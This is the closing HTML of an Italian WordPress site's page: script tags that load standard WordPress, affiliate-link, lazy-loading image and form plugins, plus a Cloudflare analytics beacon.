<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"98d5aac12f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/content-egg/res/js/frontend.js?ver=9efc285ab354d20966d57a2b762d44f5" id="cegg-frontend-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>